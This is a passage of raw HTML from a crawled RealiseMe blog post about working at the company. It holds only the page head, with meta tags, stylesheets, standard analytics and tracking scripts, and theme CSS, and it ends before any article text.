

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/
body_size: 29431
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blog.realiseme.com/blog/xmlrpc.php" />
    <meta property="og:image" content="https://blog.realiseme.com/blog/wp-content/uploads/2019/04/amy-hirschi-457525-e1554210407756.jpg" /><link rel="icon" type="image/png" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/newfavicon.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://blog.realiseme.com/blog/wp-content/uploads/2017/02/app_icon_ios.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v4.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>What it&#039;s Like to Work at RealiseMe | RealiseMe</title>
<meta name="description" content="RealiseMe’s Content Manager, Chloe, describes her experiences working at RealiseMe and what she’ll take away from her time here."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What it&#039;s Like to Work at RealiseMe | RealiseMe" />
<meta property="og:description" content="RealiseMe’s Content Manager, Chloe, describes her experiences working at RealiseMe and what she’ll take away from her time here." />
<meta property="og:url" content="https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/" />
<meta property="og:site_name" content="RealiseMe | Maximising Teacher Potential" />
<meta property="article:publisher" content="https://www.facebook.com/realisemeofficial" />
<meta property="article:tag" content="blogging" />
<meta property="article:tag" content="realiseme" />
<meta property="article:section" content="RealiseMe" />
<meta property="article:published_time" content="2019-04-05T09:00:28+01:00" />
<meta property="article:modified_time" content="2019-05-28T09:44:17+01:00" />
<meta property="og:updated_time" content="2019-05-28T09:44:17+01:00" />
<meta property="fb:app_id" content="230308844118417" />
<meta property="og:image" content="https://blog.realiseme.com/blog/wp-content/uploads/2019/04/amy-hirschi-457525-e1554210407756.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="RealiseMe’s Content Manager, Chloe, describes her experiences working at RealiseMe and what she’ll take away from her time here." />
<meta name="twitter:title" content="What it&#039;s Like to Work at RealiseMe | RealiseMe" />
<meta name="twitter:site" content="@realiseme" />
<meta name="twitter:image" content="https://blog.realiseme.com/blog/wp-content/uploads/2019/04/amy-hirschi-457525-e1554210407756.jpg" />
<meta name="twitter:creator" content="@realiseme" />
<meta property="DC.date.issued" content="2019-04-05T09:00:28+01:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//secure.rating-widget.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RealiseMe | Maximising Teacher Potential &raquo; Feed" href="https://blog.realiseme.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="RealiseMe | Maximising Teacher Potential &raquo; Comments Feed" href="https://blog.realiseme.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RealiseMe | Maximising Teacher Potential &raquo; What it&#8217;s Like to Work at RealiseMe Comments Feed" href="https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.6.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.6.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-87582568-2';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-87582568-2', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.realiseme.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.realiseme.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-rest-filter-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/wp-rest-filter/public/css/wp-rest-filter-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Asap%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C200%2C600%2C800&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css'  href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D21&#038;ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css'  href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D21&#038;ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='gem-base-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/godaddy-email-marketing-sign-up-forms/css/gem.min.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-and-share-email-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/css/highlight-and-share-emails.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-and-share-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/highlight-and-share/css/highlight-and-share.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://blog.realiseme.com/blog/wp-content/themes/Newspaper/style.css?ver=1585747721' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='wp_review-style-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://blog.realiseme.com/blog/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"[]","home_url":"https:\/\/blog.realiseme.com\/blog","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.6.0'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://blog.realiseme.com/blog/wp-content/plugins/wp-rest-filter/public/js/wp-rest-filter-public.js?ver=1.4.3'></script>
<link rel='https://api.w.org/' href='https://blog.realiseme.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.realiseme.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.realiseme.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blog.realiseme.com/blog/?p=22947' />
<link rel="alternate" type="application/json+oembed" href="https://blog.realiseme.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fwhat-its-like-to-work-at-realiseme%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.realiseme.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fwhat-its-like-to-work-at-realiseme%2F&#038;format=xml" />
			<meta property="fb:pages" content="268571146886701" />
							<meta property="ia:markup_url" content="https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/?ia_markup=1" />
				<script>
			window.ju_num=(typeof window.ju_num === 'undefined') ? '5F27BC3A-073B-458C-9986-385CF5D97C0C' : window.ju_num;window.asset_host='//cdn.justuno.com/';(function(i,s,o,g,r,a,m){i['JustunoApp']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');		</script>		
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"de7609ec46","wpRestUrl":"https:\/\/blog.realiseme.com\/blog\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blog.realiseme.com\/blog\/wp-admin\/","wpRestNonce":"de7609ec46","wpRestUrl":"https:\/\/blog.realiseme.com\/blog\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.realiseme.com/blog/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/amp/"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86800057-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '119808548713614'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=119808548713614&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Twitter single-event website tag code -->
<script src="//platform.twitter.com/oct.js" type="text/javascript"></script>
<script type="text/javascript">twttr.conversion.trackPid('nxkeg', { tw_sale_amount: 0, tw_order_quantity: 0 });</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://analytics.twitter.com/i/adsct?txn_id=nxkeg&p_id=Twitter&tw_sale_amount=0&tw_order_quantity=0" />
<img height="1" width="1" style="display:none;" alt="" src="//t.co/i/adsct?txn_id=nxkeg&p_id=Twitter&tw_sale_amount=0&tw_order_quantity=0" />
</noscript>
<!-- End Twitter single-event website tag code —>

<!--SOCIALPROVE PIXEL--><script async type="text/javascript" src='https://cdn.socialprove.com/statics/js/customer.js?uid=zR0J2AZsUnS0jSpFEjTFKNCydge2'></script><!--END SOCIALPROVE PIXEL-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/blog.realiseme.com\/blog\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/blog.realiseme.com\/blog\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3c76ce";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b3a670b160";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #3c76ce;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3c76ce transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #3c76ce !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3c76ce;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3c76ce;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3c76ce !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
